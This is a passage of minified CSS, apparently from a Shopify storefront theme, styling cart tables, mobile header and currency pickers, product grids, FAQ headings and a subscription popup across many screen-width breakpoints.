small{font-weight:600}.more_load{display:inline-block!important;max-width:310px!important;padding:2px 20px;margin:0 auto 30px!important;text-decoration:none!important}.shopify-section div.faq{padding-top:25px;padding-bottom:10px}@media (min-width: 320px) and (max-width: 767px){p.product-single__price.product-single__price-product-template{margin-top:10px}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart_quantity .offerUpdate{width:100%}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart{padding-left:0!important;padding-right:0!important}table.cart-table.full.table--responsive a.cart__remove{padding:9px 6px!important;width:auto!important}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart__update:hover{background-color:#fff!important}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart_quantity{float:left;margin-left:15px;width:77px}.return-link-wrapper .btn{margin:0 15px}.thumbnails-slider__prev{left:0;padding:6px!important}.thumbnails-slider__next{right:0;padding:6px!important}.product-single__thumbnails li{margin-bottom:0!important}.stiky_form div#mst-stiky-box{left:0!important;width:100%;right:0}.feature_collection_product_grid .grid__item{padding:10px!important}footer.cart__footer a.continuous_shopping.checkout_btn.btn{display:table;float:none;margin-bottom:0}.price-lable{font-size:16px!important;font-weight:500!important;text-align:center;margin-bottom:12px}#AddToCart>span{font-size:28px}.index-section--flush:first-child{margin-top:0!important}#mst-stiky-box #AddToCartZero span{font-size:14px!important;line-height:17px}#mst-stiky-box button#AddToCartZero{width:75%!important;height:44px}.index-section--flush+.index-section--flush{margin-top:0;padding-top:0}.grid__item--1497605772584 .h4.grid-view-item__title.product_title{line-height:20px}.grid.product-single aside.grid .realted_product1.grid__item.medium-up--one-third{text-align:center}a.more_load{clear:both;margin-bottom:30px}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart__update{display:block;float:right!important;margin-top:0;font-size:.85em;line-height:1;border:1px solid #e8e9eb;color:#fff;border-color:#e8e9eb;width:auto;padding:13.7px 10px;text-transform:uppercase;letter-spacing:2px;font-weight:700;text-align:center}.cart_quantity{float:right;width:auto}input.btn--secondary.mobileedit:hover,input.btn--secondary.mobileedit:focus,input.btn--secondary.mobileedit:visited{background-color:#058f04!important;outline:none!important}input.btn--secondary.mobileedit{font-size:11px;font-weight:600}td.quantity_cart{display:none}.show-rmov-bar td.quantity_cart{display:block}.mng-srch.mobile_cart_s a.mobilecart{line-height:40px}.top_but p.back_but{width:100%!important;float:left;margin:0 15px 15px 0;text-align:left}.top_but p.back_but a.return_acc{font-size:12px}p.cust_add{width:100%!important;float:left;margin:0;text-align:left}p.cust_add button.btn.address-new-toggle{font-size:12px}.grid__item.grid__item--1497605772584{padding:10px!important;text-align:center}td.cartmobile a.cart__remove.cartmobileremove{display:block}tr.cart__row_mobile.table__section{float:left}td.quantity_cart_mobilr.quantity_cart{display:block!important}}img.product-single__thumbnail-image.lazy{text-indent:-9999px!important}@media (min-width: 479px) and (max-width: 749px){div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important}.content_grid.custom__item-inner.custom__item-inner--text .medium-up--text-center{text-align:center}.site-nav--mobile button.btn--link{padding-left:35px}.mobile_currency select.currency-picker{margin-top:8px}.mng-srch .site-header__search-toggle{padding:11px 8px}.mobile_currency select.currency-picker{border:0}.mobile-nav{margin:0;float:left;width:100%;padding:0}a#sale_button_home.large{padding:20px 25px;font-size:24px!important;letter-spacing:0px}a.btn.btn--secondary.large,a.btn.btn--secondary.medium{width:80%!important}}@media (min-width: 750px) and (max-width: 850px){.grid__item.grid__item--1496111555795.small--one-half.medium-up--one-half,.grid__item.grid__item--1496211074404.small--one-half.medium-up--one-third{padding-left:30px!important}div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important}.grid__item.logo-align--left{padding-left:0}nav#AccessibleNav{padding-left:0}select.currency-picker{font-size:11px}.site-nav>li>.site-nav__link{padding:0 7px;font-size:13px}ul.site-nav.list--inline{margin-right:44px}select.currency-picker{font-size:11px;padding:5px 28px 5px 9px;margin-left:13px}.site-header__icons--plus .site-header__search{padding-right:0;margin-right:0}a.site-header__account{position:relative;left:4px;top:3px;z-index:999}a.site-header__cart{position:relative;left:25px;top:3px}label.currency-picker__wrapper{margin-right:0}#shopify-section-1495697673523 .btn{padding:12px 10px;font-size:16px;letter-spacing:0px}a.btn.btn--secondary.large{width:60%!important}a.btn.btn--secondary.medium{width:70%}}@media (min-width: 851px) and (max-width: 939px){.feature_collection_product_grid .grid__item{padding:10px!important}.grid__item.grid__item--1496111555795.small--one-half.medium-up--one-half,.grid__item.grid__item--1496211074404.small--one-half.medium-up--one-third{padding-left:30px!important}div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important}.grid__item.logo-align--left{padding-left:0}nav#AccessibleNav{padding-left:0}select.currency-picker{font-size:11px}.site-nav>li>.site-nav__link{padding:0 7px;font-size:13px}ul.site-nav.list--inline{margin-right:44px}select.currency-picker{font-size:11px;padding:5px 28px 5px 9px;margin-left:13px}.site-header__icons--plus .site-header__search{padding-right:0;margin-right:0}a.site-header__account{position:relative;left:4px;top:3px;z-index:999}a.site-header__cart{position:relative;left:25px;top:3px}label.currency-picker__wrapper{margin-right:0}a.btn.btn--secondary.large{width:60%!important}a.btn.btn--secondary.medium{width:70%}}a.btn.btn--secondary{width:auto}a.btn.btn--secondary.large{width:85%;font-size:32px}a.btn.btn--secondary.medium{width:50%;font-size:19px}a.btn.btn--secondary.small{width:auto}a#sale_button_home.large{padding:20px 25px;font-size:30px;letter-spacing:0px}a#sale_button_home.medium{padding:15px 20px;letter-spacing:0px;font-size:20px}.collection-grid-item__title{margin-top:10px;text-shadow:2px 2px 2px #504545}.site-header__icons--plus .site-header__search{padding-right:0!important}.grid__item.small--one-half.one-tenth.text-right.site-header__icons.site-header__icons--plus{width:5%}.grid.product-single>.grid__item.medium-up--six-twelfths.text-center{padding:15px!important}form.search-header.search--focus input.search-header__input.search__input{background-color:#fff}.left_text_center_mobile.top-hedr ul li .site-header__search{padding-right:0}.left_text_center_mobile.top-hedr ul li .site-header__search form.search-header.search{margin-top:0}.left_text_center_mobile.top-hedr ul li .site-header__search form.search-header.search .search-header__submit{color:#7d7d7d;right:0!important}.left_text_center_mobile.top-hedr ul li .site-header_cart{border-radius:0}.left_text_center_mobile.top-hedr ul li .site-header_cart .site-header__cart-toggle{padding:15px}span.quote-icon img,.svgnoimg{border-radius:100%;height:52px;width:52px;margin:0 auto 20px}.svgnoimg svg{border-radius:100%}h1.faq_title span.for-qicon i.fa{font-size:16px;color:#fff;line-height:20px;font-weight:100}h1.faq_title span.for-qicon{margin-right:10px;width:20px;height:20px;background-color:#3a3a3c;display:inline-block;text-align:center;line-height:4px;border-radius:50%;margin-top:-3px;float:left}h1.faq_title{font-size:20px;font-weight:600;margin-top:10px}.section-header.text-center.faq-heading h2{font-size:44px;font-weight:600}.section-header.text-center.faq-heading{margin-bottom:10px}.foropecity:hover{opacity:1!important}a.mobilelogin span.icon__fallback-text{width:auto;height:auto;clip:auto}a.mobilelogin{margin-top:3px}a.mobilecart{padding:7px 0}.carcustommobile{border-radius:0}button.btn--link.site-header__menu.js-mobile-nav-toggle.mobile-nav--open{color:#fff;padding-top:12px}.icon.icon-hamburger{color:#d7d9da}.mobile_currency select.currency-picker{border:0px;color:#fff;padding-top:17px}a.mobilelogin span.icon__fallback-text{clip:auto;width:auto;height:auto}.mobile_currency_new{text-align:left}.mobile_currency_new a.site-header__account{color:#fff}.mobile_currency_new span.icon__fallback-text{padding-left:10px;padding-top:1px}.site-header_cart.carcustommobile{border-radius:0;padding:3px 15px 4px}a.mobilelogin span.icon__fallback-text{clip:auto;width:auto;height:auto;text-transform:uppercase;color:#c5c2c2;font-weight:500;letter-spacing:0px}.site-header_cart.carcustommobile{padding:0}a.mobilecart{padding:18px 21px 19px}@media (min-width: 320px) and (max-width: 359px){a.grid-view-item__link.grid_set_box{min-height:150px!important;max-height:150px!important;margin-bottom:16px}.swatch .header{width:20%!important}.mng-srch.mobile_currency{width:22%;padding-right:0;padding-top:0;line-height:42px}.mng-srch.mobile_currency select.currency-picker{padding:0 5px;width:100%!important;font-size:18px;margin-top:0}.mng-srch.mobile_currency.mobile_currency_new{width:25%}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:12px 0!important;font-size:14px;margin-top:-1px;line-height:normal}span.icon__fallback-text{font-size:18px}.mng-srch.mobile_cart_s{width:36%;float:right}.site-nav--mobile.mng-srch{width:17%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19.5px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 4px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:38px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 37px center}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:20px;position:relative;top:1px}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:15px}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}.product-price__sale--single{padding-left:5px}.progress{margin-bottom:0!important}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.realted_product.medium-up--one-quarter{width:100%!important}}@media (min-width: 750px) and (max-width: 767px){li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown{width:100%;padding:15px;position:absolute;left:-100%;max-width:500px!important;top:80px!important;z-index:9999999999;margin-top:18px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.176);box-shadow:0 6px 12px #0000002d;border:0;width:500px!important}}@media (min-width: 768px){input.top_checkout.checkout_btn.btn{float:right;margin-bottom:16px}.stiky_form div#mst-stiky-box{display:none!important}td.product_title_cart{padding-left:15px!important}.cart__remove{margin-top:10px}table.cart-table.full.table--responsive tr.cart__row td a.h5{color:#514f4f;font-size:16px;float:left;line-height:25px;width:100%}.cart__image{max-height:100%;width:85px}}@media (min-width: 768px) and (max-width: 1025px){.cart__remove{margin-top:10px}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown li.awemenu-megamenu-item>.grid{margin-left:0}}@media (min-width: 360px) and (max-width: 383px){form#AddToCartForm .more_load{width:60%!important}.slideshow{overflow:hidden;margin-bottom:0}a.grid-view-item__link.grid_set_box{min-height:150px!important;max-height:150px!important;margin-bottom:16px}.mng-srch.mobile_currency{width:20%;padding-right:0;padding-top:0}.mng-srch.mobile_currency select.currency-picker{padding:10px 5px;width:100%!important;margin-top:0;line-height:normal}.mng-srch.mobile_currency.mobile_currency_new{width:24%;line-height:40px}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0;font-size:13px;margin-top:0}span.icon__fallback-text{font-size:19px}.mng-srch.mobile_cart_s{width:36%;float:right}.site-nav--mobile.mng-srch{width:20%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 5px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 40px center}.mobile_currency select.currency-picker{margin-top:4px;font-size:19px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:13px;font-size:12px;right:auto}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}.product-price__sale--single{padding-left:5px}.progress{margin-bottom:0!important}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.realted_product.medium-up--one-quarter{width:100%!important}}@media (min-width: 384px) and (max-width: 478px){.swatch .header{margin:.5em 0;float:left;width:20%}.mng-srch.mobile_currency{width:20%;padding-right:0;padding-top:0}.mng-srch.mobile_currency select.currency-picker{width:100%!important;padding:12px 5px 12px 17px}.mobile_currency_new span.icon__fallback-text{padding-left:10px;padding-top:2px}.mng-srch.mobile_currency.mobile_currency_new{width:25%;line-height:40px}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0;font-size:14px;width:70px;display:table;margin:0 auto}span.icon__fallback-text{font-size:20px}.mng-srch.mobile_cart_s{width:36%;float:right}.site-nav--mobile.mng-srch{width:19%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 5px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 45px center}.site-nav--mobile.mng-srch button.mobile-nav--open{padding-left:8px}.mobile_currency select.currency-picker{margin-top:0;font-size:20px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:15px;font-size:12px;right:15px}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}.progress{margin-bottom:0!important}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.realted_product.medium-up--one-quarter{width:100%!important}}@media (min-width: 568px) and (max-width: 590px){a.grid-view-item__link.grid_set_box img{max-height:150px!important}}@media (min-width: 479px) and (max-width: 567px){.slideshow{overflow:hidden;margin-bottom:0}.mng-srch.mobile_currency{width:22%;padding-right:0;padding-top:0;padding-left:10px;line-height:41px}.mng-srch.mobile_currency select.currency-picker{padding:0 5px;width:100%!important;font-size:19px;margin-top:0}.mng-srch.mobile_currency.mobile_currency_new{width:24%}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0;font-size:13px;margin-top:0}span.icon__fallback-text{font-size:19px}.mng-srch.mobile_cart_s{width:34%;float:right}.site-nav--mobile.mng-srch{width:20%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:3px 5px 2px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 46px center}.site-nav--mobile.mng-srch button.mobile-nav--open{padding-left:8px;padding:0 8px!important;line-height:36px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:auto}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}.product-price__sale--single{padding-left:5px}.progress{margin-bottom:0!important}a.grid-view-item__link.grid_set_box img{max-height:150px!important}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.product-single__photo--has-thumbnails{margin-bottom:20px}a.grid-view-item__link.grid_set_box{min-height:140px!important;max-height:140px!important;margin-bottom:10px}.realted_product.medium-up--one-quarter{width:50%!important;padding:12px}.h4.grid-view-item__title.product_title.nav-bar.mobile-only{font-stretch:expanded;white-space:nowrap;text-overflow:ellipsis;width:100%;overflow:hidden}}#AddToCartZero span,#AddToCart>span{font-size:21px!important;vertical-align:middle;display:block}.product-form__item{margin:0!important}@media screen and (max-width: 1140px){#AddToCartZero span,#AddToCart>span{font-size:16px!important}#AddToCartZero,#AddToCart{padding:10px!important}}@media screen and (max-width: 935px){.product-form__item.product-form__item--quantity,.product-form__item.product-form__item--quantity+div{width:100%;flex:inherit!important;margin-bottom:5px!important;padding:0}}@media screen and (min-width: 768px){.page-width{padding-left:31px;padding-right:16px}}@media screen and (max-width: 767px){a.grid-view-item__link.grid_set_box{min-height:inherit!important;max-height:inherit!important}a.grid-view-item__link.grid_set_box img{position:static!important;max-height:inherit!important;height:inherit!important;width:initial}#mst-stiky-box .product-form__item.product-form__item--quantity{display:block!important;padding-right:5px!important}#mst-stiky-box #AddToCartZero{padding:4px!important}h1.product_title_size{margin-top:6px!important;text-align:left!important;font-size:22px!important}.mobilelogog img{max-width:350px!important}}@media screen and (max-width: 767px) and (min-width: 750px) and (max-width: 767px){h1.product_title_size{text-align:left!important}}@media screen and (max-width: 510px){#AddToCartZero span{font-size:16px}}@media (min-width: 568px) and (max-width: 590px){.mng-srch.mobile_currency{width:20%;padding-right:0;padding-top:0;line-height:40px}.mng-srch.mobile_currency select.currency-picker{padding:0 5px;width:100%!important;font-size:19px;margin-top:0}.mng-srch.mobile_currency.mobile_currency_new{width:23%}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0;font-size:13px;margin-top:0}span.icon__fallback-text{font-size:19px}.mng-srch.mobile_cart_s{width:36%;float:right}.site-nav--mobile.mng-srch{width:21%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 5px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 44px center}.site-nav--mobile.mng-srch button.mobile-nav--open{padding-left:8px;padding:0 8px!important;line-height:36px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:auto}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.product-single__photo--has-thumbnails{margin-bottom:20px}a.grid-view-item__link.grid_set_box{min-height:140px!important;max-height:140px!important;margin-bottom:10px}.realted_product.medium-up--one-quarter{width:50%!important;padding:12px}.h4.grid-view-item__title.product_title.nav-bar.mobile-only{font-stretch:expanded;white-space:nowrap;text-overflow:ellipsis;width:100%;overflow:hidden}}@media (min-width: 591px) and (max-width: 602px){.slideshow{overflow:hidden;margin-bottom:0}.mng-srch.mobile_currency{width:24%;padding-right:0;padding-top:0;line-height:40px}.mng-srch.mobile_currency select.currency-picker{padding:0 5px;width:100%!important;font-size:19px;margin-top:0}.mng-srch.mobile_currency.mobile_currency_new{width:24%}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0;font-size:13px;margin-top:0}span.icon__fallback-text{font-size:19px}.mng-srch.mobile_cart_s{width:28%;float:right}.site-nav--mobile.mng-srch{width:24%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 5px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 48px center}.site-nav--mobile.mng-srch button.mobile-nav--open{padding-left:8px;padding:0 5px!important;line-height:36px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:auto}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.product-single__photo--has-thumbnails{margin-bottom:20px}}@media (min-width: 603px) and (max-width: 700px){.mng-srch.mobile_currency{width:25%;padding-right:0;line-height:40px;padding-top:0;padding-left:0}.mng-srch.mobile_currency select.currency-picker{width:100%!important;font-size:19px;margin-top:0;padding:0 5px 0 40px}.mng-srch.mobile_currency.mobile_currency_new{width:25%;padding-left:0}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0;font-size:13px;margin-top:0}span.icon__fallback-text{font-size:19px}.mng-srch.mobile_cart_s{width:25%;float:right}.site-nav--mobile.mng-srch{width:25%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 5px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 48px center}.site-nav--mobile.mng-srch button.mobile-nav--open{padding-left:8px;padding:0 8px!important;line-height:36px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:auto}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.product-single__photo--has-thumbnails{margin-bottom:20px}}@media (min-width: 701px) and (max-width: 767px){.slideshow{overflow:hidden;margin-bottom:0}.mng-srch.mobile_currency{width:25%;padding-right:0;padding-top:0;padding-left:20px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{width:100%!important;font-size:19px;margin-top:0;padding:0 5px 0 8px}.mng-srch.mobile_currency.mobile_currency_new{width:25%;padding-left:0}.mng-srch.mobile_currency_new a.site-header__account.mobilelogin{padding:0!important;font-size:13px;margin-top:0}span.icon__fallback-text{font-size:19px}.mng-srch.mobile_cart_s{width:25%;float:right}.site-nav--mobile.mng-srch{width:25%;margin-left:0}.mng-srch.mobile_cart_s a.mobilecart{padding:0;font-size:19px}.mng-srch.mobile_cart_s i.fa.fa-shopping-cart{padding:4px 5px 4px 0}.site-header_cart.carcustommobile{width:100%;text-align:center;max-height:40px;line-height:40px}.mng-srch.mobile_currency select.currency-picker{background-color:transparent;background-position:left 46px center}.site-nav--mobile.mng-srch button.mobile-nav--open{padding-left:8px;padding:0 8px!important;line-height:36px}.mng-srch.mobile_currency.mobile_currency_new a i.fa{font-size:21px;position:relative;top:0}button.btn--link.mobile-nav--close{padding:5px 19px!important}.mng-srch.mobile_currency i.fa.fa-chevron-down.menu_arrow_mobile{position:absolute;top:14px;font-size:12px;right:auto}.grid__item.medium-up--one-half h1.product-single__title{margin-top:0}div#progress_bar_text{margin-bottom:12px;margin-top:0}div#progress_bar1{margin-top:10px}.index-section{padding-top:10px}.product-single__photo--has-thumbnails{margin-bottom:20px}}@media (min-width: 750px){.index-section--flush+.index-section--flush{margin-top:0!important;padding-top:0!important}}@media (min-width: 750px) and (max-width: 767px){label.currency-picker__wrapper i.fa.fa-chevron-down.menu_arrow_pc{left:64px!important}a.grid-view-item__link.grid_set_box{min-height:110px!important;margin-bottom:16px}}@media (min-width: 768px) and (max-width: 955px){.index-section--flush:first-child{margin-top:0!important}.grid__item .faq_text{width:98%}.swatch .header{margin:.5em 0;float:left;width:20%!important}.product-single__photo--has-thumbnails{margin-bottom:20px}}a.mng-phone{display:none}a.mng-phone:hover{opacity:1;color:#ddd}a.mng-phone{position:relative}.menu-iconbox{border:1px solid grey;position:absolute;color:#fff;top:-6px;left:22px;background-color:#000;padding:8px;opacity:1;z-index:999;border-radius:4px}@media (min-width: 750px) and (max-width: 992px){form#AddToCartForm .more_load{width:60%!important}a.mng-menuicon{display:none}a.mng-phone{display:block}}@media (min-width: 768px) and (max-width: 992px){.grid__item.grid__item--1497605772584{padding:10px!important;text-align:center}.footer__row .grid__item.medium-up--two-twelfths.ftr{float:left;width:100%;border-bottom:1px solid #ddd;margin-bottom:15px}.footer__row .grid__item.medium-up--four-twelfths{padding-left:30px!important;width:50%}.footer__row .grid__item.medium-up--two-twelfths.ftr .link_box{float:left;width:100%;text-align:center}.footer__row .grid__item.medium-up--two-twelfths.ftr .link_box h3.footer__title{text-align:center;margin-bottom:15px}.footer__row .grid__item.medium-up--two-twelfths.ftr .link_box ul.footer__linklist.list--unstyled{display:table;width:auto;margin:0 auto;float:none}.footer__row .grid__item.medium-up--two-twelfths.ftr .link_box ul.footer__linklist.list--unstyled li{float:left;padding-right:20px}label.currency-picker__wrapper i.fa.fa-chevron-down.menu_arrow_pc{left:65px!important}.faqhalf{padding-left:30px}}.mobile_currency select.currency-picker,.mobile_currency_new a.site-header__account,span.icon__fallback-text,.mng-srch.mobile_cart_s a.mobilecart{color:#929292;font-weight:500}nav.mobile-nav-wrapper.medium-up--hide.js-menu--is-open{overflow:scroll}.mobile_menu_effect{position:fixed;z-index:9}.mng-srch.mobile_cart_s{max-height:40px;min-height:40px}label.currency-picker__wrapper{position:relative}label.currency-picker__wrapper i.fa.fa-chevron-down.menu_arrow_pc{position:absolute;right:10px;top:18px;font-size:12px}.product-single__photos{margin-bottom:0}.mobile-nav__icon{left:82px}.faqhalf{padding-left:0}select.currency-picker{background-image:none}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:15px;right:15px;opacity:.1;border-bottom:1px solid #999}.mobile-nav>.mobile-nav__item:before{border-bottom:1px solid #999}.mobile-nav>.mobile-nav__item:after{border-bottom:1px solid #999}input.search_place_holder.search-header__input.search__input{color:#000!important}input.search_place_holder.search-header__input.search__input::-webkit-input-placeholder{color:#000!important}input.search_place_holder.search-header__input.search__input::-moz-placeholder{color:#000!important}input.search_place_holder.search-header__input.search__input:-ms-input-placeholder{color:#000!important}input.search_place_holder.search-header__input.search__input:-moz-placeholder{color:#000!important}.mobile_div_hidden_extra{overflow:hidden}.h4.grid-view-item__title{line-height:20px;margin-bottom:0}select.currency-picker.commom_colord{outline:0}.popup-container .input-group{margin-top:12%;float:left}.popup-container input.input-group-field{float:left;width:100%;border:none;border-bottom:3px solid #000;font-size:18px;text-align:center}.popup-container span.input-group-btn{float:left;width:100%;margin:0;padding:0;line-height:0;text-align:left}.popup-container span.input-group-btn input#subscribe{background:#618da7!important;color:#fff;line-height:2;width:100%;margin-top:12%;border-radius:10px;font-weight:700}#OfferCartpopup .modal-footer{margin-top:0}@media (min-width: 320px) and (max-width: 359px){.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart__update{display:block;float:left;margin-top:0}}@media (min-width: 320px) and (max-width: 599px){.body-left{float:none;width:auto;margin:0 auto;display:table}.body-right{float:left;width:90%;text-align:center}.body-right span.title{margin:20px 0;font-size:30px}.popp-msg span{font-size:1.3em;line-height:25px}.popp-msg{float:left;width:100%;font-size:13px}.popup-container .input-group{margin-top:20px}.popup-container span.input-group-btn input#subscribe{margin-bottom:20px;margin-top:20px}.discount_image_enable{display:none}}@media (min-width: 600px) and (max-width: 767px){.popp-msg span{font-size:1.1em}.body-right span.title{margin:6% 0}.popup-container .input-group{margin-top:6%}.popup-container input.input-group-field{font-size:14px}.popup-container span.input-group-btn input#subscribe{margin-top:6%}}@media (min-width: 768px) and (max-width: 899px){.popp-msg span{font-size:1.3em}.body-right span.title{margin:12% 0}}@media (min-width: 768px) and (max-width: 940px){.grid.product-single aside.grid{margin-left:32px}.shopify-section .page-width .grid.grid--uniform.grid--blog{margin-left:0}.shopify-section .page-width .grid.grid--uniform.grid--blog .grid__item.medium-up--one-third{padding:15px!important}.grid.product-single aside.grid .realted_product1.grid__item.medium-up--one-third{padding:10px!important}}.product-description.rte{padding-top:12px}.web-shad{width:100%;float:left;text-align:center;padding-top:15px;box-shadow:-5px -16px 16px #fff}@media (min-width: 384px) and (max-width: 478px){.swatch .header{width:20%!important}}@media (min-width: 320px) and (max-width: 400px){.article__grid-meta.article__grid-meta--has-image,a.article__grid-image{width:100%}.article__grid-meta--has-image{padding-left:0!important}}@media (min-width: 320px) and (max-width: 478px){.slideshow .slick-dots{bottom:5px}input.btn.btn--small.cart__update.medium-up--hide{float:left!important;margin-top:0!important}.grid__item--collection-template .grid-view-item__image{max-height:180px;min-height:180px}.grid__item--1497249938655 .grid-view-item__image{max-height:150px!important;min-height:150px}.h4.grid-view-item__title.product_title{font-stretch:expanded;width:100%;overflow:hidden}}@media (min-width: 768px) and (max-width: 955px){.footer__title{text-align:left;font-size:12px}.cart__image{max-height:100%;width:85%}tr.cart__row.table__section img{width:100%}.cart td{padding:8px 0}.grid__item--collection-template .grid-view-item__image{max-height:150px!important;min-height:150px}.h4.grid-view-item__title.product_title{font-stretch:expanded;white-space:nowrap;text-overflow:ellipsis;width:100%;overflow:hidden}span#salePrice{margin-top:6px}.grid__item--1497249938655 .grid-view-item__image{max-height:150px!important;min-height:150px}.errors{max-width:300px;margin:0 auto 20px}}.errors{max-width:300px;margin:0 auto 20px;text-align:center}a.grid-view-item__link.grid_set_box img{top:0;bottom:0;left:0;right:0;height:auto;margin:auto;z-index:9}a.grid-view-item__link.grid_set_box{margin-bottom:10px;min-height:200px;position:relative;line-height:200px}.grid__item--1499965955907 p.sale_wheel{z-index:99}.quotes-slider__text{margin:0 auto}a.article__grid-image{max-height:200px}a.article__grid-image img{max-height:200px;width:100%;min-height:200px}.grid__item h2.h3.article__title{font-stretch:expanded;white-space:nowrap;text-overflow:ellipsis;width:100%;overflow:hidden}@media (min-width: 320px) and (max-width: 991px){.h4.grid-view-item__title.desktop-only{display:none!important}.h4.grid-view-item__title.mobile-only{display:block!important}}.h4.grid-view-item__title.desktop-only{display:block}.h4.grid-view-item__title.mobile-only{display:none}.left_text_center_mobile.top-hedr .site-header_cart{padding:0}a.return_acc{display:inline-block;padding:6px 